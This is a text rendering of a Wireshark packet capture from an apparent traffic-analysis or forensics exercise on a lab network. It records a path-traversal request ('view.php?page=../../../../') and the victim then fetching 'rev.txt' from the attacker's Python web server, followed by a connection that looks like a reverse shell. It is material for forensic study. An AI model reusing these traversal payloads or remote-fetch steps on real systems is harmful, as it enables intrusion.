 流量分析.pcapng
文件(F) 编辑(E) 视图(V) 跳转(G) 捕获(C) 分析(A) 统计(S) 电话(Y) 无线(W) 工具(T) 帮助(H)
应用显示过滤器 … <Ctrl-/>
No. Time Source Destination Protocol Length Info
458256 1811 192.168.75.132 192.168.75.131 TCP 66 56322 → 80 [ACK] Seq=1 Ack=1 Win=32128 Len=0 TSval=3786955513 TSecr=461531
458257 1811 192.168.75.132 192.168.75.131 HTTP 624 GET /view.php?page=../../../../../../usr/databases/demo.php HTTP/1.1
458258 1811 192.168.75.131 192.168.75.132 TCP 66 80 → 56322 [ACK] Seq=1 Ack=559 Win=15616 Len=0 TSval=461531 TSecr=3786955514
458259 1811 192.168.75.131 192.168.75.132 TCP 74 36897 → 2000 [SYN] Seq=0 Win=14600 Len=0 MSS=1460 SACK_PERM TSval=461535 TSecr=0
458260 1811 192.168.75.132 192.168.75.131 TCP 74 2000 → 36897 [SYN, ACK] Seq=0 Ack=1 Win=31856 Len=0 MSS=1460 SACK_PERM TSval=378
458261 1811 192.168.75.131 192.168.75.132 TCP 66 36897 → 2000 [ACK] Seq=1 Ack=1 Win=14624 Len=0 TSval=461535 TSecr=3786955529
458262 1811 192.168.75.131 192.168.75.132 HTTP 192 GET /rev.txt HTTP/1.1
458263 1811 192.168.75.132 192.168.75.131 TCP 66 2000 → 36897 [ACK] Seq=1 Ack=127 Win=31872 Len=0 TSval=3786955529 TSecr=461535
458264 1811 192.168.75.132 192.168.75.131 TCP 254 2000 → 36897 [PSH, ACK] Seq=1 Ack=127 Win=31872 Len=188 TSval=3786955535 TSecr=4
458265 1811 192.168.75.132 192.168.75.131 TCP 1514 2000 → 36897 [ACK] Seq=189 Ack=127 Win=31872 Len=1448 TSval=3786955535 TSecr=461
458266 1811 192.168.75.132 192.168.75.131 HTTP 1043 HTTP/1.0 200 OK (text/plain)
458267 1811 192.168.75.131 192.168.75.132 TCP 66 36897 → 2000 [ACK] Seq=127 Ack=189 Win=15680 Len=0 TSval=461536 TSecr=3786955535
458268 1811 192.168.75.131 192.168.75.132 TCP 66 36897 → 2000 [ACK] Seq=127 Ack=1637 Win=18592 Len=0 TSval=461537 TSecr=378695553
458269 1811 192.168.75.131 192.168.75.132 TCP 66 36897 → 2000 [FIN, ACK] Seq=127 Ack=2615 Win=21472 Len=0 TSval=461537 TSecr=3786
458270 1811 192.168.75.132 192.168.75.131 TCP 66 2000 → 36897 [ACK] Seq=2615 Ack=128 Win=31872 Len=0 TSval=3786955537 TSecr=46153
458271 1811 192.168.75.131 192.168.75.132 TCP 74 45779 → 30127 [SYN] Seq=0 Win=14600 Len=0 MSS=1460 SACK_PERM TSval=461540 TSecr=
458272 1811 192.168.75.132 192.168.75.131 TCP 74 30127 → 45779 [SYN, ACK] Seq=0 Ack=1 Win=31856 Len=0 MSS=1460 SACK_PERM TSval=37
458273 1811 192.168.75.131 192.168.75.132 TCP 66 45779 → 30127 [ACK] Seq=1 Ack=1 Win=14624 Len=0 TSval=461540 TSecr=3786955549
458274 1811 192.168.75.131 192.168.75.132 TCP 169 45779 → 30127 [PSH, ACK] Seq=1 Ack=1 Win=14624 Len=103 TSval=461541 TSecr=378695
458275 1811 192.168.75.132 192.168.75.131 TCP 66 30127 → 45779 [ACK] Seq=1 Ack=104 Win=31872 Len=0 TSval=3786955554 TSecr=461541
458276 1811 192.168.75.131 192.168.75.132 TCP 198 45779 → 30127 [PSH, ACK] Seq=104 Ack=1 Win=14624 Len=132 TSval=461544 TSecr=3786
458277 1811 192.168.75.132 192.168.75.131 TCP 66 30127 → 45779 [ACK] Seq=1 Ack=236 Win=31872 Len=0 TSval=3786955565 TSecr=461544
Frame 458264: 254 bytes on wire (2032 bits), 254 bytes captured (2032 bits) on interface bridge100, i
Ethernet II, Src: VMware_40:96:50 (00:0c:29:40:96:50), Dst: VMware_6c:60:ec (00:0c:29:6c:60:ec)
Internet Protocol Version 4, Src: 192.168.75.132, Dst: 192.168.75.131
0100 .... = Version: 4
.... 0101 = Header Length: 20 bytes (5)
Differentiated Services Field: 0x00 (DSCP: CS0, ECN: Not-ECT)
Total Length: 240
Identification: 0x2a7b (10875)
010. .... = Flags: 0x2, Don't fragment
...0 0000 0000 0000 = Fragment Offset: 0
Time to Live: 64
Protocol: TCP (6)
Header Checksum: 0xf734 [validation disabled]
[Header checksum status: Unverified]
Source Address: 192.168.75.132
Destination Address: 192.168.75.131
0000 00 0c 29 6c 60 ec 00 0c 29 40 96 50 08 00 45 00 ··)l`··· )@·P··E·
0010 00 f0 2a 7b 40 00 40 06 f7 34 c0 a8 4b 84 c0 a8 ··*{@·@· ·4··K···
0020 4b 83 07 d0 90 21 45 d7 8c b5 99 2c ae a9 80 18 K····!E· ···,····
0030 00 f9 d5 43 00 00 01 01 08 0a e1 b8 5b 0f 00 07 ···C···· ····[···
0040 0a df 48 54 54 50 2f 31 2e 30 20 32 30 30 20 4f ··HTTP/1 .0 200 O
0050 4b 0d 0a 53 65 72 76 65 72 3a 20 53 69 6d 70 6c K··Serve r: Simpl
0060 65 48 54 54 50 2f 30 2e 36 20 50 79 74 68 6f 6e eHTTP/0. 6 Python
0070 2f 33 2e 31 31 2e 38 0d 0a 44 61 74 65 3a 20 57 /3.11.8· ·Date: W
0080 65 64 2c 20 33 31 20 4a 75 6c 20 32 30 32 34 20 ed, 31 J ul 2024
0090 30 36 3a 34 34 3a 33 32 20 47 4d 54 0d 0a 43 6f 06:44:32 GMT··Co
00a0 6e 74 65 6e 74 2d 74 79 70 65 3a 20 74 65 78 74 ntent-ty pe: text
00b0 2f 70 6c 61 69 6e 0d 0a 43 6f 6e 74 65 6e 74 2d /plain·· Content-
00c0 4c 65 6e 67 74 68 3a 20 32 34 32 35 0d 0a 4c 61 Length: 2425··La
00d0 73 74 2d 4d 6f 64 69 66 69 65 64 3a 20 57 65 64 st-Modif ied: Wed
00e0 2c 20 33 31 20 4a 75 6c 20 32 30 32 34 20 30 36 , 31 Jul 2024 06
00f0 3a 34 33 3a 35 34 20 47 4d 54 0d 0a 0d 0a :43:54 G MT····
流量分析.pcapng 分组: 459359 · 已标记: 2 (0.0%) 配置: Default